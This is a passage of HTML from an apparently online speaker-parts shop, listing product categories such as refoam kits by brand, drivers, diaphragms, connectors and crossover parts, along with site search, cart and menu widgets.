						<div class="term" data-term="dcm">
							DCM						</div>
											</li>
									<li>
						<div class="term" data-term="design-acoustics">
							Design Acoustics						</div>
											</li>
									<li>
						<div class="term" data-term="diatone">
							Diatone						</div>
											</li>
									<li>
						<div class="term" data-term="dlk">
							DLK						</div>
											</li>
									<li>
						<div class="term" data-term="dynaudio">
							Dynaudio						</div>
											</li>
									<li>
						<div class="term" data-term="electro-voice-repair-kits-by-brand">
							Electro-Voice						</div>
											</li>
									<li>
						<div class="term" data-term="epi">
							EPI						</div>
											</li>
									<li>
						<div class="term" data-term="epicure">
							Epicure						</div>
											</li>
									<li>
						<div class="term" data-term="esb">
							ESB						</div>
											</li>
									<li>
						<div class="term" data-term="ess-1">
							ESS						</div>
											</li>
									<li>
						<div class="term" data-term="fisher">
							Fisher						</div>
											</li>
									<li>
						<div class="term" data-term="gallien-krueger">
							Gallien-Krueger						</div>
											</li>
									<li>
						<div class="term" data-term="genesis">
							Genesis						</div>
											</li>
									<li>
						<div class="term" data-term="imf">
							IMF						</div>
											</li>
									<li>
						<div class="term" data-term="infinity-1">
							Infinity						</div>
									<ul>
									<li>
						<div class="term" data-term="3-1-infinity-1">
							3.5"						</div>
											</li>
									<li>
						<div class="term" data-term="4-5-5">
							4" - 5.25"						</div>
											</li>
									<li>
						<div class="term" data-term="6-6-infinity-1">
							6.5"						</div>
											</li>
									<li>
						<div class="term" data-term="8-1-infinity-1">
							8"						</div>
											</li>
									<li>
						<div class="term" data-term="10-1-infinity-1">
							10"						</div>
											</li>
									<li>
						<div class="term" data-term="12-1-infinity-1">
							12"						</div>
											</li>
									<li>
						<div class="term" data-term="15-1-infinity-1">
							15"						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="jamo">
							Jamo						</div>
											</li>
									<li>
						<div class="term" data-term="jbl-1-specialty-refoam-kits">
							JBL						</div>
									<ul>
									<li>
						<div class="term" data-term="5-1-jbl-1-specialty-refoam-kits">
							5"						</div>
											</li>
									<li>
						<div class="term" data-term="6-6-jbl-1-specialty-refoam-kits">
							6.5"						</div>
											</li>
									<li>
						<div class="term" data-term="8-1-jbl-1-specialty-refoam-kits">
							8"						</div>
											</li>
									<li>
						<div class="term" data-term="10-1-jbl-1-specialty-refoam-kits">
							10"						</div>
											</li>
									<li>
						<div class="term" data-term="12-1-jbl-1-specialty-refoam-kits">
							12"						</div>
											</li>
									<li>
						<div class="term" data-term="14">
							14"						</div>
											</li>
									<li>
						<div class="term" data-term="15-1-jbl-1-specialty-refoam-kits">
							15"						</div>
											</li>
									<li>
						<div class="term" data-term="18-1-jbl-1-specialty-refoam-kits">
							18"						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="jeep">
							Jeep						</div>
											</li>
									<li>
						<div class="term" data-term="jensen">
							Jensen						</div>
											</li>
									<li>
						<div class="term" data-term="jl-audio">
							JL Audio						</div>
									<ul>
									<li>
						<div class="term" data-term="8-1-jl-audio">
							8"						</div>
											</li>
									<li>
						<div class="term" data-term="10-1-jl-audio">
							10"						</div>
											</li>
									<li>
						<div class="term" data-term="12-1-jl-audio">
							12"						</div>
											</li>
									<li>
						<div class="term" data-term="13">
							13"						</div>
											</li>
									<li>
						<div class="term" data-term="15-1-jl-audio">
							15"						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="kef">
							KEF						</div>
											</li>
									<li>
						<div class="term" data-term="kenwood">
							Kenwood						</div>
											</li>
									<li>
						<div class="term" data-term="kirksaeter">
							Kirksaeter						</div>
											</li>
									<li>
						<div class="term" data-term="klipsch-repair-kits-by-brand">
							Klipsch						</div>
											</li>
									<li>
						<div class="term" data-term="m-roll-foam-surrounds">
							M Roll Foam Surrounds						</div>
											</li>
									<li>
						<div class="term" data-term="marantz">
							Marantz						</div>
											</li>
									<li>
						<div class="term" data-term="mark-levinson">
							Mark Levinson						</div>
											</li>
									<li>
						<div class="term" data-term="mcintosh">
							McIntosh						</div>
											</li>
									<li>
						<div class="term" data-term="mcs">
							MCS						</div>
											</li>
									<li>
						<div class="term" data-term="miller-kreisel-mk">
							Miller &amp; Kreisel (M&amp;K)						</div>
											</li>
									<li>
						<div class="term" data-term="mirage">
							Mirage						</div>
											</li>
									<li>
						<div class="term" data-term="nht">
							NHT						</div>
											</li>
									<li>
						<div class="term" data-term="ohm">
							Ohm						</div>
											</li>
									<li>
						<div class="term" data-term="onkyo">
							Onkyo						</div>
											</li>
									<li>
						<div class="term" data-term="optimus">
							Optimus						</div>
											</li>
									<li>
						<div class="term" data-term="paradigm">
							Paradigm						</div>
											</li>
									<li>
						<div class="term" data-term="pioneer">
							Pioneer						</div>
											</li>
									<li>
						<div class="term" data-term="polk-audio-1-specialty-refoam-kits">
							Polk Audio						</div>
											</li>
									<li>
						<div class="term" data-term="proac">
							ProAc						</div>
											</li>
									<li>
						<div class="term" data-term="realistic">
							Realistic						</div>
											</li>
									<li>
						<div class="term" data-term="rockford">
							Rockford						</div>
											</li>
									<li>
						<div class="term" data-term="snell">
							Snell						</div>
											</li>
									<li>
						<div class="term" data-term="sonab">
							Sonab						</div>
											</li>
									<li>
						<div class="term" data-term="sony">
							Sony						</div>
											</li>
									<li>
						<div class="term" data-term="tannoy">
							Tannoy						</div>
											</li>
									<li>
						<div class="term" data-term="velodyne">
							Velodyne						</div>
											</li>
									<li>
						<div class="term" data-term="yamaha">
							Yamaha						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="rubber-surround-kits">
							Rubber Surround Kits						</div>
									<ul>
									<li>
						<div class="term" data-term="4">
							4"						</div>
											</li>
									<li>
						<div class="term" data-term="5">
							5"						</div>
											</li>
									<li>
						<div class="term" data-term="6-6">
							6.5"						</div>
											</li>
									<li>
						<div class="term" data-term="8-1">
							8"						</div>
											</li>
									<li>
						<div class="term" data-term="10-1">
							10"						</div>
											</li>
									<li>
						<div class="term" data-term="12-1">
							12"						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="foam-surrounds-only">
							Foam/Rubber Surrounds Only (No Glue)						</div>
									<ul>
									<li>
						<div class="term" data-term="2-3">
							2"-3"						</div>
											</li>
									<li>
						<div class="term" data-term="4-4-5">
							4"-4.5"						</div>
											</li>
									<li>
						<div class="term" data-term="5-5-25">
							5"-5.25"						</div>
											</li>
									<li>
						<div class="term" data-term="6-5-foam-surrounds-only">
							6.5"						</div>
											</li>
									<li>
						<div class="term" data-term="8-foam-surrounds-only">
							8"						</div>
											</li>
									<li>
						<div class="term" data-term="10-foam-surrounds-only">
							10"						</div>
											</li>
									<li>
						<div class="term" data-term="12-foam-surrounds-only">
							12"						</div>
											</li>
									<li>
						<div class="term" data-term="15-foam-surrounds-only">
							15"						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="passive-radiators">
							Passive Radiators						</div>
											</li>
									<li>
						<div class="term" data-term="glue">
							Glue						</div>
											</li>
									<li>
						<div class="term" data-term="dust-caps">
							Dust Caps						</div>
											</li>
									<li>
						<div class="term" data-term="gaskets">
							Gaskets						</div>
											</li>
									<li>
						<div class="term" data-term="tinsel-lead-wire">
							Tinsel Lead Wire						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="home-audio">
							Home Audio						</div>
									<ul>
									<li>
						<div class="term" data-term="tweeters">
							Tweeters						</div>
									<ul>
									<li>
						<div class="term" data-term="cone">
							Cone						</div>
											</li>
									<li>
						<div class="term" data-term="dome">
							Dome						</div>
											</li>
									<li>
						<div class="term" data-term="horn">
							Horn						</div>
											</li>
									<li>
						<div class="term" data-term="piezo">
							Piezo						</div>
											</li>
									<li>
						<div class="term" data-term="ribbon">
							Ribbon						</div>
											</li>
									<li>
						<div class="term" data-term="cerwin-vega-tweeters">
							Cerwin Vega						</div>
											</li>
									<li>
						<div class="term" data-term="jbl-1">
							JBL						</div>
											</li>
									<li>
						<div class="term" data-term="polk-audio-1-tweeters">
							Polk Audio						</div>
											</li>
									<li>
						<div class="term" data-term="ferrofluid-1">
							Ferrofluid						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="midranges">
							Midranges						</div>
									<ul>
									<li>
						<div class="term" data-term="cerwin-vega-midranges">
							Cerwin Vega						</div>
											</li>
									<li>
						<div class="term" data-term="others">
							Others						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="woofers">
							Woofers						</div>
									<ul>
									<li>
						<div class="term" data-term="boston-acoustics">
							Boston Acoustics						</div>
											</li>
									<li>
						<div class="term" data-term="cerwin-vega-woofers">
							Cerwin Vega						</div>
											</li>
									<li>
						<div class="term" data-term="definitive-tech">
							Definitive Tech						</div>
											</li>
									<li>
						<div class="term" data-term="klipsch-1">
							Klipsch						</div>
											</li>
									<li>
						<div class="term" data-term="mw-audio-1">
							MW Audio						</div>
											</li>
									<li>
						<div class="term" data-term="polk-audio-1-woofers">
							Polk Audio						</div>
											</li>
									<li>
						<div class="term" data-term="4-6">
							4.5"						</div>
											</li>
									<li>
						<div class="term" data-term="5-26">
							5.25"						</div>
											</li>
									<li>
						<div class="term" data-term="6-6-woofers">
							6.5"						</div>
											</li>
									<li>
						<div class="term" data-term="8-1-woofers">
							8"						</div>
											</li>
									<li>
						<div class="term" data-term="10-1-woofers">
							10"						</div>
											</li>
									<li>
						<div class="term" data-term="12-1-woofers">
							12"						</div>
											</li>
									<li>
						<div class="term" data-term="15-1-woofers">
							15"						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="full-range">
							Full Range						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="pro-audio">
							Pro Audio						</div>
									<ul>
									<li>
						<div class="term" data-term="horn-tweeters-drivers">
							Horn Tweeters &amp; Drivers						</div>
									<ul>
									<li>
						<div class="term" data-term="horn-tweeters">
							Horn Tweeters						</div>
											</li>
									<li>
						<div class="term" data-term="piezo-tweeters">
							Piezo Tweeters						</div>
											</li>
									<li>
						<div class="term" data-term="compression-drivers">
							Compression Drivers						</div>
											</li>
									<li>
						<div class="term" data-term="horn-flares">
							Horn Flares						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="eminence-pro-woofers">
							Eminence Pro Woofers						</div>
									<ul>
									<li>
						<div class="term" data-term="3-1">
							3"						</div>
											</li>
									<li>
						<div class="term" data-term="4-1">
							4"						</div>
											</li>
									<li>
						<div class="term" data-term="5-1">
							5"						</div>
											</li>
									<li>
						<div class="term" data-term="6-6-eminence-pro-woofers">
							6.5"						</div>
											</li>
									<li>
						<div class="term" data-term="8-1-eminence-pro-woofers">
							8"						</div>
											</li>
									<li>
						<div class="term" data-term="10-1-eminence-pro-woofers">
							10"						</div>
											</li>
									<li>
						<div class="term" data-term="12-1-eminence-pro-woofers">
							12"						</div>
											</li>
									<li>
						<div class="term" data-term="15-1-eminence-pro-woofers">
							15"						</div>
											</li>
									<li>
						<div class="term" data-term="18-1">
							18"						</div>
											</li>
									<li>
						<div class="term" data-term="coaxial-speakers">
							Coaxial Speakers						</div>
											</li>
									<li>
						<div class="term" data-term="neodymium-series">
							Neodymium Series						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="electro-voice">
							Electro-Voice Parts						</div>
											</li>
									<li>
						<div class="term" data-term="krk">
							KRK Studio Monitors &amp; Parts						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="guitar-speakers">
							Guitar Speakers						</div>
									<ul>
									<li>
						<div class="term" data-term="celestion">
							Celestion						</div>
											</li>
									<li>
						<div class="term" data-term="eminence">
							Eminence						</div>
									<ul>
									<li>
						<div class="term" data-term="6-5">
							6.5"						</div>
											</li>
									<li>
						<div class="term" data-term="8">
							8"						</div>
											</li>
									<li>
						<div class="term" data-term="10">
							10"						</div>
											</li>
									<li>
						<div class="term" data-term="12">
							12"						</div>
									<ul>
									<li>
						<div class="term" data-term="legend">
							Legend Series						</div>
											</li>
									<li>
						<div class="term" data-term="patriot-american-tone">
							Patriot Series (American Tone)						</div>
											</li>
									<li>
						<div class="term" data-term="redcoat-british-tone">
							Redcoat Series (British Tone)						</div>
											</li>
									<li>
						<div class="term" data-term="signature-series">
							Signature Series						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="15">
							15"						</div>
											</li>
									<li>
						<div class="term" data-term="wheelhouse">
							Wheelhouse						</div>
											</li>
									<li>
						<div class="term" data-term="bass-guitar">
							Bass Guitar						</div>
									<ul>
									<li>
						<div class="term" data-term="10-1-bass-guitar">
							10"						</div>
											</li>
									<li>
						<div class="term" data-term="12-1-bass-guitar">
							12"						</div>
											</li>
									<li>
						<div class="term" data-term="15-1-bass-guitar">
							15"						</div>
											</li>
									<li>
						<div class="term" data-term="18-1-bass-guitar">
							18"						</div>
											</li>
							</ul>
							</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="v-o-r">
							V.O.R.						</div>
											</li>
									<li>
						<div class="term" data-term="tolex-1">
							Tolex						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="diaphragms">
							Diaphragms						</div>
									<ul>
									<li>
						<div class="term" data-term="ferrofluid">
							Ferrofluid						</div>
											</li>
									<li>
						<div class="term" data-term="altec-lansing">
							Altec Lansing						</div>
											</li>
									<li>
						<div class="term" data-term="b52">
							B52						</div>
											</li>
									<li>
						<div class="term" data-term="b-c">
							B&amp;C						</div>
											</li>
									<li>
						<div class="term" data-term="celestion-1">
							Celestion						</div>
											</li>
									<li>
						<div class="term" data-term="cerwin-vega-diaphragms">
							Cerwin Vega						</div>
											</li>
									<li>
						<div class="term" data-term="community">
							Community						</div>
											</li>
									<li>
						<div class="term" data-term="dolphin">
							Dolphin						</div>
											</li>
									<li>
						<div class="term" data-term="eaw">
							EAW						</div>
											</li>
									<li>
						<div class="term" data-term="electro-voice-1">
							Electro Voice						</div>
											</li>
									<li>
						<div class="term" data-term="emilar">
							Emilar						</div>
											</li>
									<li>
						<div class="term" data-term="eminence-1">
							Eminence						</div>
											</li>
									<li>
						<div class="term" data-term="ess">
							ESS						</div>
											</li>
									<li>
						<div class="term" data-term="foster">
							Foster						</div>
											</li>
									<li>
						<div class="term" data-term="harbinger">
							Harbinger						</div>
											</li>
									<li>
						<div class="term" data-term="jbl">
							JBL						</div>
											</li>
									<li>
						<div class="term" data-term="klipsch">
							Klipsch						</div>
											</li>
									<li>
						<div class="term" data-term="mackie">
							Mackie						</div>
											</li>
									<li>
						<div class="term" data-term="mw-audio">
							MW Audio						</div>
											</li>
									<li>
						<div class="term" data-term="paradigm-diaphragms">
							Paradigm						</div>
											</li>
									<li>
						<div class="term" data-term="peavey">
							Peavey						</div>
											</li>
									<li>
						<div class="term" data-term="qsc">
							QSC						</div>
											</li>
									<li>
						<div class="term" data-term="rcf">
							RCF						</div>
											</li>
									<li>
						<div class="term" data-term="renkus-heinz">
							Renkus Heinz						</div>
											</li>
									<li>
						<div class="term" data-term="seismic-audio">
							Seismic Audio						</div>
											</li>
									<li>
						<div class="term" data-term="selenium">
							Selenium						</div>
											</li>
									<li>
						<div class="term" data-term="tannoy-diaphragms">
							Tannoy						</div>
											</li>
									<li>
						<div class="term" data-term="technical-pro">
							Technical Pro						</div>
											</li>
									<li>
						<div class="term" data-term="yahama">
							Yahama						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="speaker-cloth-foam">
							Speaker Cloth &amp; Foam						</div>
									<ul>
									<li>
						<div class="term" data-term="grille-pegs">
							Grille Pegs						</div>
											</li>
									<li>
						<div class="term" data-term="grille-cloth">
							Grille Cloth						</div>
									<ul>
									<li>
						<div class="term" data-term="stretch-cloth">
							Stretch Cloth						</div>
											</li>
									<li>
						<div class="term" data-term="designer-architect-cloth">
							Designer / Architect Cloth						</div>
											</li>
									<li>
						<div class="term" data-term="amp-fabric">
							Amp Fabric						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="acoustic-foam-grille-covers">
							Acoustic Foam Grille Covers						</div>
											</li>
									<li>
						<div class="term" data-term="tolex">
							Tolex						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="crossovers-parts">
							Crossovers &amp; Parts						</div>
									<ul>
									<li>
						<div class="term" data-term="electrolytic-capacitors">
							Electrolytic Capacitors						</div>
											</li>
									<li>
						<div class="term" data-term="solen-polypropylene-capacitors">
							Solen Polypropylene Capacitors						</div>
											</li>
									<li>
						<div class="term" data-term="premade-crossovers">
							Premade Crossovers						</div>
									<ul>
									<li>
						<div class="term" data-term="2-way">
							2-Way						</div>
											</li>
									<li>
						<div class="term" data-term="3-way">
							3-Way						</div>
											</li>
									<li>
						<div class="term" data-term="high-pass">
							High Pass						</div>
											</li>
									<li>
						<div class="term" data-term="low-pass-sub">
							Low Pass (Sub)						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="l-pads">
							L-Pads &amp; Parts						</div>
											</li>
									<li>
						<div class="term" data-term="jbl-crossover-upgrade-kits">
							JBL Crossover Upgrade Kits						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="connectors">
							Connectors						</div>
									<ul>
									<li>
						<div class="term" data-term="25-jacks">
							.25" Jacks						</div>
											</li>
									<li>
						<div class="term" data-term="25-plugs">
							.25" Plugs						</div>
											</li>
									<li>
						<div class="term" data-term="adaptors">
							Adaptors						</div>
											</li>
									<li>
						<div class="term" data-term="banana-plugs">
							Banana Plugs						</div>
											</li>
									<li>
						<div class="term" data-term="rca-s">
							RCA's						</div>
											</li>
									<li>
						<div class="term" data-term="speakons">
							Speakons						</div>
											</li>
									<li>
						<div class="term" data-term="xlr-s">
							XLR's						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="box-hardware-parts">
							Box Hardware &amp; Parts						</div>
									<ul>
									<li>
						<div class="term" data-term="speaker-terminals">
							Speaker Terminals						</div>
											</li>
									<li>
						<div class="term" data-term="box-carpet">
							Box Carpet						</div>
											</li>
									<li>
						<div class="term" data-term="speaker-grille-covers">
							Speaker Grille Covers / Pegs						</div>
											</li>
									<li>
						<div class="term" data-term="corners">
							Corners						</div>
											</li>
									<li>
						<div class="term" data-term="handles">
							Handles						</div>
											</li>
									<li>
						<div class="term" data-term="feet">
							Feet						</div>
											</li>
									<li>
						<div class="term" data-term="dishes-jack-plates">
							Dishes &amp; Jack Plates						</div>
											</li>
									<li>
						<div class="term" data-term="hinges-latches">
							Hinges &amp; Latches						</div>
											</li>
									<li>
						<div class="term" data-term="pole-mounts">
							Pole Mounts						</div>
											</li>
									<li>
						<div class="term" data-term="port-tubes">
							Port Tubes						</div>
											</li>
									<li>
						<div class="term" data-term="tolex-1-box-hardware-parts">
							Tolex						</div>
											</li>
									<li>
						<div class="term" data-term="fuse-holders">
							Fuse Holders						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="speaker-wire">
							Speaker Wire						</div>
									<ul>
									<li>
						<div class="term" data-term="standard">
							Standard						</div>
											</li>
									<li>
						<div class="term" data-term="hi-definition">
							Hi-Definition						</div>
											</li>
									<li>
						<div class="term" data-term="pro-audio-1">
							Pro Audio						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="in-wall-ceiling-speakers">
							In-Wall &amp; Ceiling Speakers						</div>
									<ul>
									<li>
						<div class="term" data-term="home-audio-1">
							Home Audio						</div>
											</li>
									<li>
						<div class="term" data-term="commercial">
							Commercial						</div>
											</li>
									<li>
						<div class="term" data-term="volume-controls">
							Volume Controls						</div>
											</li>
							</ul>
							</li>
									<li>
						<div class="term" data-term="t-shirts">
							T-Shirts						</div>
											</li>
									<li>
						<div class="term" data-term="specials">
							Specials						</div>
											</li>
							</ul>
											</div>
								</div>
							</div>
																			<div class="search-submit">
								<span class="open" role="button" aria-label="Search">
																			<i class="default"></i>
																	</span>
								<span class="close">
																			<i class="default"></i>
																	</span>
							</div>
											</div>
											<input type="hidden" name="post_type" value="product" />
					
					<div class="ajax-search-params" data-post-types="[&quot;product&quot;,&quot;post&quot;]"
					data-post-types-ppp="[8,8]"
					data-result-title="[&quot;Products&quot;,&quot;Blog&quot;]"
					data-show-all="View all search results"></div>
							</form>
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-375b94f elementor-hidden-mobile flex-horizontal-align-mobile-right flex-vertical-align-mobile-center flex-horizontal-align-default flex-horizontal-align-tablet-default flex-vertical-align-default flex-vertical-align-tablet-default elementor-widget elementor-widget-thegem-template-account" data-id="375b94f" data-element_type="widget" data-widget_type="thegem-template-account.default">
				<div class="elementor-widget-container">
			
		<div class="thegem-te-account">
			<a class="account-link" aria-label="My Account" href="https://www.midwestspeakerrepair.com/my-account/">
			<div class="gem-icon gem-simple-icon gem-icon-size-small">
									<i class="default"></i>
							</div>
			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aefaa6f flex-horizontal-align-mobile-right elementor-hidden-mobile flex-horizontal-align-default flex-horizontal-align-tablet-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-thegem-template-wishlist" data-id="aefaa6f" data-element_type="widget" data-widget_type="thegem-template-wishlist.default">
				<div class="elementor-widget-container">
			
		<div class="thegem-te-wishlist">
			<a class="wishlist-link" href="https://www.midwestspeakerrepair.com/wishlist/" aria-label="Wishlist">
				<div class="gem-icon gem-simple-icon gem-icon-size-small">
											<i class="default"></i>
									</div>

				<div class="wishlist-items-count" style="display: none;">
					0				</div>
			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c9f4814 flex-horizontal-align-mobile-right elementor-hidden-desktop flex-horizontal-align-default flex-horizontal-align-tablet-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-thegem-template-search" data-id="c9f4814" data-element_type="widget" data-settings="{&quot;post_type_products&quot;:&quot;1&quot;,&quot;post_type_posts&quot;:&quot;1&quot;,&quot;search_ajax&quot;:&quot;1&quot;}" data-widget_type="thegem-template-search.default">
				<div class="elementor-widget-container">
			
		<div class="thegem-te-search">
			<div class="thegem-te-search__item te-menu-item-fullscreen-search">
				<a href="#" role="button" aria-label="Search">
					<span class="open">
													<i class="default"></i>
											</span>
					<span class="close">
													<i class="default"></i>
											</span>
				</a>
				<div class="thegem-te-search-hide" style="display: none">
						<div class="thegem-fullscreen-search ajax-search"
		 data-id="c9f4814" data-post-types="[&quot;product&quot;,&quot;post&quot;]"
					data-post-types-ppp="[8,8]"
					data-result-title="[&quot;&quot;,&quot;Results from Blog&quot;]"
					data-show-all="View all search results">
		<form role="search" class="searchform sf" action="https://www.midwestspeakerrepair.com/"
			  method="GET">
			<input class="thegem-fullscreen-searchform-input sf-input" type="text"
				   placeholder="Start typing to search..."
				   name="s" data-styles="[&quot;https:\/\/www.midwestspeakerrepair.com\/wp-content\/themes\/thegem-elementor\/css\/thegem-portfolio.css&quot;,&quot;https:\/\/www.midwestspeakerrepair.com\/wp-content\/themes\/thegem-elementor\/css\/thegem-woocommerce.css&quot;,&quot;https:\/\/www.midwestspeakerrepair.com\/wp-content\/themes\/thegem-elementor\/css\/thegem-woocommerce-temp.css&quot;,&quot;https:\/\/www.midwestspeakerrepair.com\/wp-content\/themes\/thegem-elementor\/css\/thegem-portfolio-products-extended.css&quot;,&quot;https:\/\/www.midwestspeakerrepair.com\/wp-content\/themes\/thegem-elementor\/css\/thegem-hovers.css&quot;,&quot;https:\/\/www.midwestspeakerrepair.com\/wp-content\/themes\/thegem-elementor\/css\/hovers\/thegem-hovers-fade.css&quot;,&quot;https:\/\/www.midwestspeakerrepair.com\/wp-content\/themes\/thegem-elementor\/css\/thegem-news-grid.css&quot;]">
							<input type="hidden" name="post_type" value="product" />
						<div class="sf-close"></div>
		</form>
		<div class="search-scroll">
						<div class="sf-result">
				<div class="result-sections"></div>
			</div>
		</div>

	</div>
					</div>

			</div>
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-78133de flex-horizontal-align-mobile-right flex-horizontal-align-default flex-horizontal-align-tablet-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-thegem-template-cart" data-id="78133de" data-element_type="widget" data-widget_type="thegem-template-cart.default">
				<div class="elementor-widget-container">
			
		<div class="thegem-te-cart circle-count desktop-view cart-icon-size-small">
			<div class="menu-item-cart">
				<div class="te-cart-icon">
											<i class="default"></i>
									</div>
				<a href="https://www.midwestspeakerrepair.com/cart/"
				   class="minicart-menu-link empty"
				   aria-label="Cart">
					<span class="minicart-item-count ">0</span>
				</a>

							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-90e028e elementor-hidden-desktop elementor-hidden-tablet flex-horizontal-align-default flex-horizontal-align-tablet-default flex-horizontal-align-mobile-default flex-vertical-align-default flex-vertical-align-tablet-default flex-vertical-align-mobile-default elementor-widget elementor-widget-thegem-template-menu" data-id="90e028e" data-element_type="widget" data-settings="{&quot;mobile_menu_search&quot;:&quot;1&quot;,&quot;mobile_menu_socials&quot;:&quot;1&quot;,&quot;menu_pointer_style_hover&quot;:&quot;line-underline-1&quot;,&quot;menu_pointer_style_active&quot;:&quot;line-underline-1&quot;}" data-widget_type="thegem-template-menu.default">
				<div class="elementor-widget-container">
			
			<div class="menu-90e028e thegem-te-menu menu--inherit-submenu menu-mobile--inherit  style-hover-lined   style-hover-type-line-underline-1 style-hover-animation-grow  style-active-lined   style-active-type-line-underline-1">
				<nav id="menu-90e028e"
					 class="desktop-view menu-class-id-menu-90e028e thegem-te-menu__default thegem-te-menu-mobile__slide-horizontal   show-mobile-search show-mobile-socials "
					 data-tablet-landscape="default"
					 data-tablet-portrait="mobile"
					 data-desktop-breakpoint="1212"
					 data-tablet-breakpoint="980"
					 data-mobile-breakpoint="768"
					 role="navigation"
					 aria-label="menu-90e028e">
					<script type="text/javascript">
						// <![CDATA[
						(function ($) {
							const tabletLandscapeMaxWidth = 1212;
							const tabletLandscapeMinWidth = 980;
							const tabletPortraitMaxWidth = 979;
							const tabletPortraitMinWidth = 768;
							let viewportWidth = $(window).width();
							let menu = $('#menu-90e028e');
							if (menu.data("tablet-landscape") === 'default' && viewportWidth >= tabletLandscapeMinWidth && viewportWidth <= tabletLandscapeMaxWidth) {
								menu.removeClass('mobile-view').addClass('desktop-view');
							} else if (menu.data("tablet-portrait") === 'default' && viewportWidth >= tabletPortraitMinWidth && viewportWidth <= tabletPortraitMaxWidth) {
								menu.removeClass('mobile-view').addClass('desktop-view');
							} else if (viewportWidth <= tabletLandscapeMaxWidth) {
								menu.removeClass('desktop-view').addClass('mobile-view');
							} else {
								menu.removeClass('mobile-view').addClass('desktop-view');
							}
						})(jQuery);
						// ]]&gt;
					</script>
											<button class="menu-toggle dl-trigger">
							Menu							<span class="menu-line-1"></span>
							<span class="menu-line-2"></span>
							<span class="menu-line-3"></span>
						</button>
														<div class="mobile-menu-slide-back"></div>
									<div class="mobile-menu-slide-wrapper">
										<button class="mobile-menu-slide-close">Close</button>
										<div class="mobile-menu-hidden-content"><ul id="menu-main-menu" class="nav-menu  submenu-hide-border styled"><li id="menu-item-57121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57121 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/" class="  ">Home</a></li>
<li id="menu-item-57186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-57186 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/shop/" class="  ">Shop</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-58888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58888 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/speaker-repair-kits/">Speaker Repair Kits / Parts</a></li>
	<li id="menu-item-58885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58885 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/home-audio/">Home Audio</a></li>
	<li id="menu-item-58886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58886 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/pro-audio/">Pro Audio</a></li>
	<li id="menu-item-58884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-58884 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/guitar-speakers/">Guitar Speakers</a></li>
	<li id="menu-item-58883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58883 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/diaphragms/">Diaphragms</a></li>
	<li id="menu-item-58887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58887 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/speaker-cloth-foam/">Speaker Cloth &amp; Foam</a></li>
	<li id="menu-item-58882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58882 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/crossovers-parts/">Crossovers &amp; Parts</a></li>
	<li id="menu-item-58881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58881 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/connectors/">Connectors</a></li>
	<li id="menu-item-58880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58880 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/box-hardware-parts/">Box Hardware &amp; Parts</a></li>
	<li id="menu-item-58889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58889 megamenu-first-element"><a href="https://www.midwestspeakerrepair.com/product-category/speaker-wire/">Speaker Wire</a></li>
